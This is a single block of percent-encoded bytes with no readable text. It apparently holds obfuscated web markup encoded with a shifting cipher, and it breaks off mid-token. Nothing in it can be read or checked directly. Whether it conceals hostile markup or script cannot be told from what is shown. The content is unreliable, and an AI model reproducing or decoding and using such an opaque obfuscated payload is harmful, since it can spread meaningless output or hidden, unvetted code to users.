6f%72%74%72%6c%7d%7f%65%28%29%70%68%44%2e%73%69%78%6f%6c%7e%53%7f%79%79%73%7b%78%68%6c%4d%72%73%78%65%74%7d%2b%42%14%16%2d%28%2e%2d%2d%2c%20%2a%29%29%2c%29%40%78%74%2e%6e%71%6d%73%79%44%2b%72%68%7a%6f%69%7c%30%73%6d%76%2a%74%7a%31%68%79%79%77%2e%70%68%31%33%2a%74%6b%31%3b%2c%70%6a%33%71%6a%31%30%28%47%14%16%29%2c%2d%28%2e%2d%2d%2c%20%2a%29%29%2c%29%40%71%71%2e%6e%71%6d%73%79%44%2b%72%68%7a%30%71%7a%68%70%2c%7d%6f%34%3a%2e%47%11%17%28%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%2d%28%2e%2d%41%6d%20%69%75%68%7f%7a%41%2f%76%6f%7b%30%70%79%74%72%29%6d%6a%78%74%7e%6b%2f%2d%6d%72%73%68%34%6f%7c%7e%7f%6d%70%79%40%2e%70%6b%6e%6c%2e%29%74%7f%6d%68%40%2f%2f%22%44%4b%6c%7e%68%72%69%69%42%32%6c%42%1d%10%29%29%2c%29%2c%2d%28%2e%2d%2d%2c%20%2a%29%45%33%75%75%43%15%14%2d%2d%2c%20%2a%29%29%2c%29%2c%2d%28%2e%2d%41%70%79%2a%6a%75%6d%7a%7f%40%2a%70%6c%7b%31%79%7e%6c%74%2c%74%69%30%3b%2c%43%10%16%20%2a%29%29%2c%29%2c%2d%28%2e%2d%2d%2c%20%2a%29%45%6d%29%6f%71%69%7d%7e%40%2e%7e%6b%7f%34%70%70%72%76%2a%2e%75%7f%69%66%47%2b%2a%2e%47%5f%68%74%72%68%7f%40%3f%6b%47%14%16%29%2c%2d%28%2e%2d%2d%2c%20%2a%29%29%2c%29%40%32%74%77%43%10%16%20%2a%29%29%2c%29%2c%2d%28%2e%2d%2d%2c%20%46%75%70%2c%6a%70%6c%7b%7d%40%2f%72%61%7c%34%70%78%6c%71%2d%6c%7c%72%7d%68%7f%7d%77%2b%42%14%16%2d%28%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%2d%28%2e%41%6c%2c%63%76%68%7a%7f%44%2e%73%69%78%30%71%75%7e%71%29%6d%7e%76%7c%69%77%79%73%30%78%7f%6d%6e%75%69%2b%2c%75%7a%6b%6b%40%2e%23%28%29%70%68%44%2e%73%69%78%6f%6c%7e%44%78%76%79%68%76%7b%73%2a%2e%7f%72%70%65%47%2b%6b%79%7d%78%72%76%2c%2d%69%6d%74%6b%34%6b%7f%34%78%72%6f%69%71%68%41%22%6e%7b%76%7c%6d%73%7a%76%2c%2d%6c%7e%79%6b%34%6c%84%79%6d%73%6c%6b%69%40%2e%66%6b%75%7a%69%2b%42%10%12%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%2d%28%2e%2d%2d%2c%20%5a%7b%76%68%7c%6f%79%15%14%2d%2d%2c%20%2a%29%29%2c%29%2c%2d%28%2e%2d%2d%2c%4c%35%68%47%11%13%2c%2d%28%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%2d%28%42%78%71%2c%63%76%68%7a%7f%44%2e%69%7a%71%7d%69%73%77%74%34%74%69%77%79%2f%28%6f%7f%74%6d%3d%76%68%6b%69%75%70%68%6c%6c%84%40%2e%7e%6b%7f%6b%6d%7b%48%7f%77%7e%69%72%7b%7e%28%47%14%16%29%2c%2d%28%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%2d%28%2e%41%71%75%4e%46%68%29%6f%75%6d%7e%7b%43%2f%69%7e%7f%7a%6d%76%7b%77%31%74%7c%6b%70%2f%2c%78%78%6c%6f%41%2b%2f%2f%46%4c%68%7e%78%20%59%6c%75%70%6c%7e%41%37%6f%43%41%33%7c%73%47%14%16%29%2c%2d%28%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%2d%28%2e%41%71%75%4e%46%71%7b%2c%6a%70%6c%7b%7d%40%2f%68%72%75%79%6d%73%7e%72%30%6c%77%7b%74%68%65%78%2b%47%40%36%70%74%46%13%17%2d%2c%20%2a%29%29%2c%29%2c%2d%28%2e%2d%2d%2c%20%2a%29%45%70%70%42%41%69%2e%6e%71%6d%73%79%44%2b%68%7b%73%7d%6c%71%7a%73%31%79%7e%6c%74%2e%29%74%7f%6d%68%40%2f%2f%22%44%4e%68%71%70%7f%41%37%6f%43%41%33%7c%73%47%14%16%29%2c%2d%28%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%2d%28%2e%41%71%75%4e%46%71%7b%2c%6a%70%6c%7b%7d%40%2f%68%72%75%79%6d%73%7e%72%30%6c%77%7b%74%68%65%78%2b%47%40%36%70%74%46%13%17%2d%2c%20%2a%29%29%2c%29%2c%2d%28%2e%2d%2d%2c%20%2a%29%45%70%70%42%41%69%2e%6e%71%6d%73%79%44%2b%68%7b%73%7d%6c%71%7a%73%31%79%7e%6c%74%2e%29%74%7f%6d%68%40%2f%2f%22%44%52%6c%6f%68%72%79%71%75%6c%73%40%3f%6b%47%45%33%75%75%43%15%14%2d%2d%2c%20%2a%29%29%2c%29%2c%2d%28%2e%2d%2d%2c%4c%35%7c%75%42%14%16%2d%28%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%2d%44%31%71%74%42%1d%10%29%29%2c%29%2c%2d%28%2e%2d%2d%2c%20%2a%29%45%70%70%2c%6e%74%6f%7e%7e%41%22%74%68%7f%31%70%78%68%75%2e%70%68%31%33%28%47%14%16%29%2c%2d%28%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%2d%44%6f%2d%6e%70%61%79%7a%44%2e%77%6d%7b%35%72%74%73%77%22%2a%71%7b%69%6f%41%2f%2b%2c%43%4e%73%7e%7e%68%6a%78%29%4f%5e%44%31%6c%43%11%1a%2a%29%29%2c%29%2c%2d%28%2e%2d%2d%2c%20%2a%45%36%70%70%42%10%12%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%2d%28%2e%41%71%75%20%69%75%68%7f%7a%41%2f%76%6f%7b%30%75%74%6f%74%29%71%6c%31%39%2a%40%10%17%2c%20%2a%29%29%2c%29%2c%2d%28%2e%2d%2d%2c%20%2a%45%68%2c%6a%70%6c%7b%7d%40%2f%72%61%7c%34%75%75%77%77%2f%28%76%7f%68%6a%4d%28%2a%2b%42%4b%6d%73%7c%7b%6c%73%40%3f%6b%47%14%16%29%2c%2d%28%2e%2d%2d%2c%20%2a%29%29%2c%29%40%32%74%77%43%10%16%20%2a%29%29%2c%29%2c%2d%28%2e%2d%2d%40%3f%7f%75%47%11%13%2c%2d%28%2e%2d%2d%2c%20%2a%29%29%2c%45%6a%72%7a%73%2d%6e%70%61%79%7a%44%2e%6d%31%6b%74%6b%85%2f%42%1d%10%29%29%2c%29%2c%2d%28%2e%2d%2d%2c%20%2a%29%45%75%77%7c%78%7c%2e%6e%71%6d%73%79%44%2b%6a%76%7e%70%35%6d%72%73%78%72%75%75%29%71%6c%31%3f%2a%2e%79%84%7c%65%47%2b%7a%69%68%7e%6e%70%2c%2d%7d%70%61%69%6c%71%73%75%68%68%7a%43%2f%5e%69%61%78%6a%71%2e%29%6d%7f%71%6f%30%71%6d%62%6f%75%44%2e%5a%69%6c%7a%6d%75%2f%42%1d%10%29%29%2c%29%2c%2d%28%2e%2d%2d%2c%20%2a%29%45%6e%7c%78%79%77%70%2d%6e%70%61%79%7a%44%2e%6b%78%73%28%6c%79%73%31%7f%7f%7d%75%75%77%69%30%7b%7b%6e%6e%69%73%79%2b%29%78%80%7c%68%45%2c%7e%78%6e%7d%73%7d%2b%42%5a%69%6c%7a%6d%75%41%33%62%7f%7d%7d%73%77%42%10%12%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%2d%44%31%6b%72%7e%7d%44%14%13%2c%29%2c%2d%28%2e%2d%2d%2c%20%2a%29%45%68%70%7a%2d%6b%72%6c%7e%7f%4d%28%70%6a%73%77%2c%70%6d%33%3e%2f%42%1d%10%29%29%2c%29%2c%2d%28%2e%2d%2d%2c%20%2a%29%45%74%3c%42%10%12%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%2d%28%2e%2d%2d%40%79%2a%6a%75%6d%7a%7f%40%2a%68%6c%7e%2c%66%6b%34%7a%74%76%7c%7d%71%70%6a%30%6f%61%78%7d%29%71%6c%31%3e%28%73%7e%30%3f%22%2a%6d%68%78%68%31%6f%7b%33%79%72%6b%67%76%6c%44%2e%7d%73%72%74%7a%74%7d%2e%20%7e%70%7d%70%6c%41%2f%53%6b%7f%6c%72%7a%6b%77%6e%2e%47%40%32%71%40%10%17%2c%20%2a%29%29%2c%29%2c%2d%28%2e%2d%2d%2c%20%2a%45%70%2c%6a%70%6c%7b%7d%40%2f%6a%61%79%29%6f%6d%34%69%73%7e%6b%71%72%7c%65%2a%74%6c%31%3a%2e%2d%6c%6f%79%6c%31%62%79%34%7d%73%6e%6b%71%6d%43%2f%79%73%7f%76%7d%70%7c%2b%2c%79%71%7a%71%68%41%22%57%68%7a%7f%68%6b%68%2a%40%41%32%75%4e%17%13%29%2c%29%2c%2d%28%2e%2d%2d%2c%20%2a%29%29%2c%29%40%74%28%6d%71%6c%7f%73%47%2b%6f%6d%7a%2c%6b%69%33%6f%68%70%7c%2a%74%6c%31%3a%2e%69%69%7a%6c%30%6e%73%37%7d%76%6b%6e%70%68%45%2c%79%72%73%7c%7e%70%79%2e%29%78%74%7c%72%68%40%2e%5e%75%7d%70%6a%70%6f%6c%7c%77%72%73%2e%4e%46%36%70%42%14%16%2d%28%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%2d%44%31%75%38%42%1d%10%29%29%2c%29%2c%2d%28%2e%2d%2d%2c%20%46%36%6d%75%7f%42%10%12%2e%2d%2d%2c%20%2a%29%29%2c%29%40%32%6c%77%7b%43%11%1a%2a%29%29%2c%29%2c%2d%28%42%32%69%75%76%44%14%13%2c%29%2c%2d%28%2e%41%32%72%61%7c%47%14%16%14%16%2d%28%2e%2d%2d%2c%4c%6e%70%7f%2c%6a%70%6c%7b%7d%40%2f%7e%7f%7d%29%74%78%34%39%2f%46%13%17%2d%2c%20%2a%29%29%2c%29%40%69%71%78%2d%6e%70%61%79%7a%44%2e%6a%73%71%35%73%69%30%3f%20%69%76%75%31%7a%71%30%3b%2e%6f%6a%31%7c%73%6e%71%78%29%7c%30%3c%2c%43%10%16%20%2a%29%29%2c%29%2c%2d%28%2e%41%69%75%76%2a%6a%75%6d%7a%7f%40%2a%72%74%7e%78%3d%6d%7b%76%79%79%31%6b%74%7b%7e%75%2e%4e%17%13%29%2c%29%2c%2d%28%2e%2d%2d%2c%20%2a%45%68%2c%71%7e%68%6e%43%2f%2e%2e%20%69%75%68%7f%7a%41%2f%74%77%7e%79%31%67%78%76%7c%7c%34%75%79%6d%73%2d%71%75%73%7e%34%6e%7e%76%79%7d%35%77%79%68%71%3d%6b%6a%7d%75%76%72%2d%69%6d%79%74%7a%65%2a%6f%7e%31%6b%73%71%6c%2e%6f%6a%31%70%78%70%74%6d%7b%85%2f%28%6f%7f%74%6d%3d%69%7c%7b%7e%6c%72%79%45%2c%79%7f%79%65%28%47%45%75%29%6f%71%69%7d%7e%40%2e%66%6b%7a%29%6a%68%31%71%71%7d%79%2f%42%4c%35%70%47%11%13%2c%2d%28%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%56%69%7a%68%6a%73%72%73%14%13%2c%29%2c%2d%28%2e%2d%2d%2c%20%2a%29%45%33%68%42%10%12%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%2d%44%6c%7f%43%11%1a%2a%29%29%2c%29%2c%2d%28%2e%2d%2d%2c%4c%6b%29%71%7e%6c%6a%40%2a%2d%2f%2d%6f%7c%6b%7a%7a%41%2b%70%74%7b%7a%30%6a%7e%7f%7f%79%34%75%7d%69%70%28%72%74%7e%78%3d%6d%7b%76%79%79%31%74%7c%6b%70%30%6d%63%7e%70%76%72%2b%42%41%71%2e%6e%71%6d%73%79%44%2b%6a%68%7f%2d%6e%6f%30%6c%72%67%76%6c%34%7e%70%6b%75%7c%2c%43%41%33%79%44%29%4f%6d%7a%74%74%77%70%2d%5d%7e%79%6b%45%36%6d%47%11%17%28%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%41%69%2e%75%7f%69%66%47%2b%2a%2e%29%6f%71%69%7d%7e%40%2e%7c%73%7a%7d%31%6e%7e%72%7d%7e%30%74%78%65%77%29%75%75%7a%78%30%6f%7c%72%78%7c%3d%73%7d%6c%71%34%6d%6e%7c%77%72%73%2e%4e%46%70%29%6f%75%6d%7e%7b%43%2f%6b%6d%73%2a%6f%68%31%68%72%6a%74%6b%30%7f%75%67%72%7d%2b%42%45%33%74%46%2e%4b%6c%7f%78%73%76%77%2c%5e%6d%73%71%7a%6c%41%33%61%44%14%13%2c%29%2c%2d%28%2e%2d%2d%2c%20%2a%29%45%6d%29%74%7f%6d%68%40%2f%2f%22%2a%6a%75%6d%7a%7f%40%2a%72%74%7e%78%3d%6d%7b%76%79%79%31%74%7c%6b%70%2d%70%79%79%7d%34%6b%7b%73%78%78%33%74%79%69%7d%37%68%6a%78%70%73%73%2a%40%41%74%2c%63%76%68%7a%7f%44%2e%6b%69%7d%2d%6b%6d%3d%6b%77%6e%70%6c%31%7f%71%69%75%79%2e%4e%46%36%70%42%29%4a%6c%7b%76%74%72%72%20%4b%77%68%77%34%4d%73%69%75%41%32%6d%4e%17%13%29%2c%29%2c%2d%28%2e%2d%2d%2c%20%2a%45%68%2c%71%7e%68%6e%43%2f%2e%2e%20%69%75%68%7f%7a%41%2f%74%77%7e%79%31%67%78%76%7c%7c%34%75%79%6d%73%2d%71%75%73%7e%34%6e%7e%76%79%7d%35%77%79%68%71%3d%6b%6a%7d%75%76%72%2f%46%42%74%2d%6f%7c%6b%7a%7a%41%2b%6a%6c%7b%2e%6b%6c%31%61%74%6e%75%69%34%7e%74%6f%76%79%2f%42%4c%35%70%47%2c%4b%6d%77%7d%2e%50%78%7f%7c%73%74%45%33%68%42%10%12%2e%2d%2d%2c%20%2a%29%29%2c%29%40%32%6c%77%7b%43%11%1a%2a%29%29%2c%29%2c%2d%28%42%32%69%75%76%44%14%13%2c%29%2c%2d%28%2e%2d%2d%40%64%73%7f%29%6f%75%6d%7e%7b%43%2f%6e%73%7c%37%74%6d%31%40%2c%6e%77%72%30%7e%71%3d%39%2b%47%11%13%2c%2d%28%2e%2d%2d%2c%20%2a%29%45%68%70%7a%2d%71%6a%40%2f%6f%61%78%76%7c%7f%6c%70%48%80%6f%70%7d%70%65%49%76%77%78%7b%73%71%7b%2c%2d%6e%70%61%79%7a%44%2e%6a%6d%7f%77%7b%7e%68%70%20%79%75%70%68%6c%2e%2d%6c%6f%79%6c%31%62%79%34%7b%75%6d%69%40%2a%6d%6c%7f%73%75%79%6c%75%2e%47%11%17%28%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%41%6c%77%7b%2d%6f%7c%6b%7a%7a%41%2b%6f%6c%7a%71%78%7e%69%7c%37%70%77%72%6c%7e%2f%46%13%17%2d%2c%20%2a%29%29%2c%29%2c%2d%28%2e%2d%2d%40%64%73%7f%29%6f%75%6d%7e%7b%43%2f%6e%6d%72%75%7c%7a%69%75%31%74%7c%6b%70%2d%6d%63%7e%70%7f%69%2b%42%10%12%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%2d%28%2e%2d%2d%40%79%77%6e%29%7f%7b%6f%40%2a%7e%7f%72%68%75%69%7d%36%6d%7f%32%77%78%69%2f%2d%6f%7c%6b%7a%7a%41%2b%68%30%6a%72%72%6e%77%20%7d%34%38%3c%39%2e%2d%69%72%79%40%2e%3e%34%37%2b%42%14%16%2d%28%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%2d%44%31%69%74%7a%4e%17%13%29%2c%29%2c%2d%28%2e%2d%2d%2c%20%2a%29%29%40%6d%75%7b%28%6d%71%6c%7f%73%47%2b%6a%6d%7b%73%78%7b%6b%71%30%75%74%6f%74%2b%42%14%16%2d%28%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%2d%28%2e%41%74%71%67%2a%7a%7b%6f%44%2e%7d%7a%71%69%78%6f%74%35%68%7f%3e%37%76%7d%6d%69%2f%2d%6f%7c%6b%7a%7a%41%2b%68%30%6a%72%72%6e%77%20%7d%34%38%3c%39%2e%2d%69%72%79%40%2e%3e%34%37%2b%42%14%16%2d%28%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%2d%44%31%69%74%7a%4e%17%13%29%2c%29%2c%2d%28%2e%2d%2d%2c%20%2a%29%29%40%6d%75%7b%28%6d%71%6c%7f%73%47%2b%6a%6d%7b%73%78%7b%6b%71%30%75%74%6f%74%2b%42%14%16%2d%28%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%2d%28%2e%41%74%71%67%2a%7a%7b%6f%44%2e%7d%7a%71%69%78%6f%74%35%68%7f%38%37%76%7d%6f%2c%2d%6e%70%61%79%7a%44%2e%6d%31%6f%74%71%6e%76%2c%77%37%38%39%3c%2b%2c%6c%74%7a%40%2f%32%3e%34%2b%47%11%13%2c%2d%28%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%41%37%6a%74%7b%42%1d%10%29%29%2c%29%2c%2d%28%2e%2d%2d%2c%20%46%36%6d%75%7f%42%10%12%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%2d%44%6c%78%79%78%7f%74%29%6a%70%68%7f%7e%45%2c%6e%6c%7e%7f%7f%7a%6c%70%34%6f%72%76%7a%7f%72%70%3d%7a%7b%6c%7a%2b%2c%79%81%7e%68%40%2e%62%7f%7d%7d%73%77%2e%2d%6c%6f%79%6c%31%62%79%34%7d%6d%7b%6b%68%7c%43%2f%2e%6f%61%78%76%7c%7f%6c%70%48%80%6f%70%7d%70%65%49%76%77%78%7b%73%71%7b%2c%2d%2d%68%61%7e%68%34%6e%7a%31%7e%74%77%69%68%41%22%7a%7b%6c%7a%2b%42%10%12%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%2d%28%2e%41%7e%7c%61%74%29%6a%70%68%7f%7e%45%2c%6e%6c%7e%7f%7f%7a%6c%70%34%6f%72%76%7a%7f%72%70%3d%7a%7b%6c%7a%34%75%6e%77%70%2f%2d%6d%72%73%68%34%74%70%68%69%6d%70%40%2f%78%72%7f%6c%2b%42%45%33%7e%78%6f%73%43%11%1a%2a%29%29%2c%29%2c%2d%28%2e%2d%2d%2c%20%2a%45%7a%7c%68%72%2d%6b%72%6c%7e%7f%4d%28%7f%70%7f%7c%6d%71%74%87%30%75%75%64%6e%6c%77%2e%47%5c%7f%6d%78%74%72%79%73%46%36%7a%7c%68%72%43%15%14%2d%2d%2c%20%2a%29%29%2c%29%2c%2d%28%42%32%6f%79%74%7e%76%77%42%14%16%2d%28%2e%2d%2d%2c%20%2a%29%29%2c%29%40%6f%7d%7a%79%72%72%20%69%75%68%7f%7a%41%2f%6b%6f%7f%72%79%73%6f%75%34%6f%76%72%79%7a%71%71%30%72%65%82%7d%2b%2c%7d%85%7d%6d%43%2f%6f%79%74%7e%76%77%2e%29%68%6c%7c%6f%30%6f%7f%3d%7e%68%7b%6b%6c%78%40%2a%2d%6e%6c%7e%7f%7f%7a%6c%70%4c%84%6c%75%7e%71%68%4f%7f%74%7d%7b%73%75%7f%2f%28%2e%69%6c%78%61%37%6b%7a%31%7a%70%74%6c%6b%40%2f%72%65%82%7d%2b%42%14%16%2d%28%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%2d%44%7d%7d%6c%72%20%69%75%68%7f%7a%41%2f%6b%6f%7f%72%79%73%6f%75%34%6f%76%72%79%7a%71%71%30%72%65%82%7d%34%75%6a%73%73%2a%2e%6c%7f%75%61%37%71%70%68%6d%69%73%45%2c%79%7f%79%65%28%47%45%33%7a%7c%6c%76%40%10%17%2c%20%2a%29%29%2c%29%2c%2d%28%2e%2d%2d%2c%4c%79%79%68%72%29%6f%71%69%7d%7e%40%2e%76%73%7a%7c%6d%75%70%84%35%76%74%69%68%65%74%2b%47%52%6c%84%79%44%31%7e%7d%6d%7e%44%14%13%2c%29%2c%2d%28%2e%2d%2d%2c%20%2a%29%45%33%6b%79%79%7c%71%73%43%11%1a%2a%29%29%2c%29%2c%2d%28%2e%2d%41%33%64%73%7f%47%11%13%2c%2d%28%2e%2d%2d%2c%20%2a%29%45%6e%7b%42%10%12%13%17%2d%2c%20%2a%29%29%2c%29%2c%2d%44%76%39%2d%6f%7c%6b%7a%7a%41%2b%78%68%80%7a%30%6e%69%7e%7e%6c%7b%2c%6f%7b%30%6a%71%71%69%2e%4e%5a%5b%56%48%5c%4f%59%28%5a%48%5f%4e%41%58%5c%45%33%71%38%43%15%14%2d%2d%2c%20%2a%29%29%2c%29%2c%41%6a%7c%43%10%16%20%2a%29%29%2c%29%2c%2d%28%2e%41%69%75%76%2a%6a%75%6d%7a%7f%40%2a%7c%72%7a%2c%72%75%7e%34%6f%76%70%7e%35%7d%70%30%3a%20%78%76%7e%31%6a%73%71%7b%33%70%69%31%36%28%47%14%16%29%2c%2d%28%2e%2d%2d%2c%20%2a%29%29%40%6d%75%7b%28%6d%71%6c%7f%73%47%2b%6a%73%75%2e%43%15%14%2d%2d%2c%20%2a%29%29%2c%29%2c%2d%28%2e%2d%41%68%79%7c%29%6a%70%68%7f%7e%45%2c%6e%6c%7e%64%28%47%14%16%29%2c%2d%28%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%2d%44%77%70%6a%2c%73%78%6a%44%2e%79%7e%72%6c%7b%6e%79%33%78%6f%68%6d%7c%71%73%73%6d%30%77%7d%6b%22%2a%6a%75%6d%7a%7f%40%2a%6d%6c%7f%68%3d%73%74%6e%31%7d%73%7d%2a%2e%6c%71%78%4d%28%37%37%32%2b%42%10%12%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%2d%28%2e%2d%2d%40%64%73%7f%29%6f%75%6d%7e%7b%43%2f%6e%6d%72%6e%34%6b%73%6d%85%2f%46%13%17%2d%2c%20%2a%29%29%2c%29%2c%2d%28%2e%2d%2d%2c%20%2a%29%45%74%3a%2c%6e%74%6f%7e%7e%41%22%69%68%7b%68%34%78%74%7c%72%68%2d%71%3d%3b%29%7d%69%81%78%30%6b%6b%73%79%69%72%28%47%5c%7f%68%71%6c%70%42%32%75%3f%4e%17%13%29%2c%29%2c%2d%28%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%2d%44%7e%2d%6e%70%61%79%7a%44%2e%6a%6d%7f%6c%33%79%68%84%74%2a%74%34%3d%2b%42%5e%6d%7c%74%78%71%5d%6f%71%37%6f%76%71%33%44%31%7d%43%11%1a%2a%29%29%2c%29%2c%2d%28%2e%2d%2d%2c%20%2a%29%29%2c%29%40%74%28%6d%71%6c%7f%73%47%2b%6f%6d%7a%2c%6b%69%33%7e%79%6d%72%2a%7d%6c%84%7d%31%7a%69%7c%73%74%72%67%28%47%45%33%70%42%10%12%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%2d%28%2e%2d%2d%2c%20%46%70%29%6f%75%6d%7e%7b%43%2f%6b%6d%73%2a%6f%68%31%7a%78%6c%7a%2e%79%68%84%74%37%7e%68%7e%77%75%73%6f%2c%43%41%33%79%44%14%13%2c%29%2c%2d%28%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%2d%28%42%74%2d%6f%7c%6b%7a%7a%41%2b%6a%6c%7b%2e%6b%6c%31%73%7e%68%7b%2c%7d%69%85%7c%33%7a%6c%7e%7e%73%77%6e%2e%47%40%32%71%40%10%17%2c%20%2a%29%29%2c%29%2c%2d%28%2e%2d%2d%2c%20%2a%29%29%40%70%2c%6e%74%6f%7e%7e%41%22%6c%68%7a%2c%6f%6d%30%7b%7a%6c%7f%2c%74%6f%81%7d%31%7e%6d%7f%76%77%73%6a%2e%4e%46%36%70%42%14%16%2d%28%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%2d%28%2e%2d%2d%40%79%2a%6a%75%6d%7a%7f%40%2a%68%6c%7e%2c%66%6b%34%7a%78%68%7e%30%70%6f%71%6b%31%61%76%7d%29%78%6c%84%79%35%79%6c%7f%72%79%74%6e%2b%42%45%33%74%46%13%17%2d%2c%20%2a%29%29%2c%29%2c%2d%28%2e%2d%2d%2c%20%2a%29%45%6d%29%74%7f%6d%68%40%2f%2f%22%2a%6a%75%6d%7a%7f%40%2a%6c%79%73%2c%62%7e%77%34%7c%7b%75%70%69%7c%84%2f%2c%64%6b%7d%68%31%6b%7f%30%7c%6f%7f%6a%69%74%47%2b%2a%7c%7b%73%69%7d%75%3c%2f%2c%64%6b%7d%68%31%6b%7f%30%7c%71%6a%6a%70%65%47%2b%74%73%6d%6d%71%2a%40%49%68%78%61%73%75%45%33%68%42%10%12%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%2d%28%2e%2d%2d%40%3f%6e%70%7f%42%14%16%2d%28%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%2d%44%31%69%74%7a%4e%17%13%29%2c%29%2c%2d%28%2e%2d%2d%2c%20%2a%45%36%68%70%7a%43%15%14%2d%2d%2c%20%2a%29%29%2c%29%2c%2d%28%42%69%74%7a%20%69%75%68%7f%7a%41%2f%6b%71%71%2f%42%1d%10%29%29%2c%29%2c%2d%28%2e%2d%2d%2c%20%2a%29%45%68%70%7a%2d%6b%72%6c%7e%7f%4d%28%6a%68%7e%6d%2e%43%15%14%2d%2d%2c%20%2a%29%29%2c%29%2c%2d%28%2e%2d%2d%2c%4c%73%74%6e%2c%7a%7e%6e%45%2c%7d%7f%73%64%7f%6a%7d%33%73%6d%6e%73%6b%79%33%76%70%6d%2b%29%6f%75%6d%7e%7b%43%2f%6e%6d%72%6e%34%70%71%6e%31%79%77%7e%2f%2d%6d%7c%7e%44%2b%32%37%32%2f%46%13%17%2d%2c%20%2a%29%29%2c%29%2c%2d%28%2e%2d%2d%2c%20%46%6d%70%7a%29%6f%71%69%7d%7e%40%2e%63%6b%7b%6d%31%6b%73%69%81%2c%43%10%16%20%2a%29%29%2c%29%2c%2d%28%2e%2d%2d%2c%20%2a%29%29%2c%45%74%3e%28%6d%71%6c%7f%73%47%2b%6a%6d%7b%68%30%7c%77%79%71%69%20%77%34%38%2c%7d%69%85%7c%33%6e%68%72%74%6f%7b%2b%42%5c%7f%6c%75%6f%75%41%33%78%39%47%14%16%29%2c%2d%28%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%2d%28%2e%41%7d%2c%63%76%68%7a%7f%44%2e%6e%69%7c%69%30%78%65%82%7d%29%71%34%3d%2f%46%5d%68%7f%75%75%77%54%6c%74%37%6f%72%75%30%41%32%7c%4e%17%13%29%2c%29%2c%2d%28%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%2d%44%77%2d%6e%70%61%79%7a%44%2e%6f%6d%7e%28%68%6c%30%7f%74%6b%7b%29%78%6c%84%79%35%79%6c%7f%72%79%74%6e%2b%42%45%33%74%46%13%17%2d%2c%20%2a%29%29%2c%29%2c%2d%28%2e%2d%2d%2c%20%2a%29%45%75%29%6f%71%69%7d%7e%40%2e%66%6b%7a%29%6a%68%31%7e%7c%6f%7f%2d%78%65%82%7d%34%7b%68%7e%73%71%70%6a%2f%42%4c%35%70%47%11%13%2c%2d%28%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%2d%28%2e%2d%41%75%20%69%75%68%7f%7a%41%2f%6e%6f%7e%2d%6a%61%37%7a%7d%6d%7b%2c%79%6d%86%79%30%7b%61%78%77%70%72%6e%2e%43%44%31%74%43%11%1a%2a%29%29%2c%29%2c%2d%28%2e%2d%2d%2c%20%2a%29%29%2c%29%40%74%28%6d%71%6c%7f%73%47%2b%6f%6d%7a%2c%6b%69%33%7e%79%6d%72%2a%7d%6c%84%7d%31%7a%69%7c%73%74%72%67%28%47%45%33%70%42%10%12%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%2d%28%2e%2d%2d%2c%20%46%70%29%6f%75%6d%7e%7b%43%2f%6b%6d%73%2a%6f%68%31%7a%78%6c%7a%33%75%6c%70%66%37%68%75%78%29%78%68%80%7a%30%7a%6d%72%74%70%77%6b%2b%42%41%37%77%43%10%16%20%2a%29%29%2c%29%2c%2d%28%2e%2d%2d%2c%20%2a%29%29%2c%45%6d%2d%70%7c%68%6b%41%22%29%2b%29%6f%75%6d%7e%7b%43%2f%6f%78%7e%2a%6b%7d%72%34%7c%7f%71%73%6c%7f%85%22%2a%6d%68%78%68%31%6f%7b%33%79%6c%7e%67%6f%7d%44%2e%2a%7c%7f%77%6a%78%76%3d%22%2a%6d%68%78%68%31%6f%7b%33%79%72%6b%67%76%6c%44%2e%74%73%69%69%72%2f%43%48%65%7e%68%70%70%45%33%6c%46%13%17%2d%2c%20%2a%29%29%2c%29%2c%2d%28%2e%2d%2d%2c%20%46%36%6d%75%7f%42%10%12%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%2d%28%2e%41%32%68%79%7c%47%14%16%29%2c%2d%28%2e%2d%2d%2c%20%2a%29%29%40%36%68%74%7e%40%10%17%2c%20%2a%29%29%2c%29%2c%2d%28%2e%2d%41%68%79%7c%29%6a%70%68%7f%7e%45%2c%6e%72%70%22%44%14%13%2c%29%2c%2d%28%2e%2d%2d%2c%20%2a%29%29%2c%45%68%74%7e%2e%6e%71%6d%73%79%44%2b%6f%68%7e%69%2a%40%10%17%2c%20%2a%29%29%2c%29%2c%2d%28%2e%2d%2d%2c%20%2a%45%70%71%6e%2c%7e%7a%6d%40%2f%7c%72%75%6d%7c%6f%7d%33%76%69%73%68%7f%6d%3e%70%79%6e%2e%29%6f%71%69%7d%7e%40%2e%63%6b%7b%6d%31%70%71%6a%35%7a%72%7d%2e%20%6b%75%7d%41%2b%32%33%36%2c%43%10%16%20%2a%29%29%2c%29%2c%2d%28%2e%2d%2d%2c%20%2a%2